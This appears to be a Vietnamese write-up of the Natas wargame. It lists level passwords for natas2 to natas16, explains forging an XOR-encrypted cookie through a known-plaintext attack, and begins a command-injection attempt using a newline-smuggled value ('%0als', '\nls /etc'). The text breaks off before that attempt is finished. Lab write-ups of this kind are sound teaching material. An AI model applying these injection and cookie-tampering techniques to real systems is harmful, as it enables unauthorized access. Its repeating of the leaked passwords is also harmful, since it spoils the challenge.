**natas2: h4ubbcXrWqsTo7GGnnUMLppXbOogfBZ7**

**natas3: G6ctbMJ5Nb4cbFwhpMPSvxGHhQ7I6W8Q**

**natas4: tKOcJIbzM4lTs8hbCmzn5Zr4434fGZQm**

**natas5: Z0NsrtIkJoKALBCLi5eqFfcRN82Au2oD**

**natas6: fOIvE0MDtPTgRhqmmvvAOt2EfXR6uQgR**

**natas7: jmxSiH3SP6Sonf8dv66ng8v1cIEdjXWr**

**natas8: a6bZCNYwdKqN5cGP11ZdtPg0iImQQhAB**

**natas9: Sda6t0vkOPkM8YeOZkAGVhFoaplvlJFd**

**natas10: D44EcsFkLxPIkAAKLosx8z3hxX1Z4MCE**

**natas11: 1KFqoJXi6hRaPluAmk8ESDW4fSysRoIg**

**natas12:**

Mục tiêu của mình là kiếm được mật khẩu của natas12. Mình phải giải được natas11.

Giao diện trang web:



Source code của trang web:





Cookie được encrypt bằng thuật toán Xor. Mình kiểm soát được tham số bg-color để điều chỉnh màu của trang web.

Cookie: data= MGw7JCQ5OC04PT8jOSpqdmkgJ25nbCorKCEkIzlscm5oCA58e354bjY%3D

Muốn lấy được flag, mình phải chỉnh showpassword=yes.

Bài này liên quan đến plain-text attack. Là mô hình tấn công liên quan đến mật mã khi kẻ tấn công có cả plain-text và encrypted-text.

Xor là 1 thuật toán đối xứng nên chỉ có 1 secret key.

* plaintext ⊕ key = encrypted_text
* encrypted_text ⊕ plaintext = key
* encrypted_text ⊕ key = plaintext

Mình sẽ điều chỉnh thuật toán một xíu:



Nhờ đó, mình có được key: KNHLKNHLKNHLKNHLKNHLKNHLKNHLKNHLKNHLKNHLK

Rồi đem nó để chỉnh sửa cookie theo ý mình:



Mình phải nối thêm 1 vài chuỗi "KNHL" vào key mới tạo được cookie thành công.

**natas12: YWqo0pjpcXzSIl5NMAVxg12QxeC1w9QG**

**natas13: lW3jYRI02ZKDBb8VtQBU1f6eDRo6WEj9**



**natas14: qPazSJBmrmU7UQJv17MHk1PGC4DxZMEP**



**natas15: TTkaI7AWG4iDERztBcEyKV7kRXH1EZRB**

**natas16: TRD7iZrd5gATjj9PkPEuaOlfEjHqj32V**

**natas17:**

Ứng dụng cho phép mình lọc các từ trong file dictionary.txt





Nó bị dính lỗi command injection vì mình thấy hàm passthru.

Hàm passthru, exec, system cho phép mình thực thi lệnh từ xa.

Mình nhập lệnh là ls : nó liệt kê các từ trong dictionary.txt chứa “ls”

Nhưng nó đã chặn những kí tự đặc biệt như ; | & ` \ ' "

Mình thử bypass bằng return line:

%0als

Thường mình làm đến đây là đã inject thành công nhưng nó chỉ liệt kê tất cả từ trong dictionary.txt. Tại sao lại như vậy??

TH1: $key="\nls /etc"

passthru("grep -i $key dictionary.txt");

grep -i

ls /etc dictionary.txt

🡪 Mình sẽ liệt kê được các file của thư mục etc 🡪 Thực thi code thành công

Nhưng trong source code có thêm \"

passthru("grep -i \"$key\" dictionary.txt");

Câu lệnh sẽ là:

grep -i "

ls /etc" dictionary.txt

🡪 Nó sẽ đọc file dictionary.txt

Mình cố gắng bypass filter cũng không thành công.

Chúng ta có thể tiêm code sau:

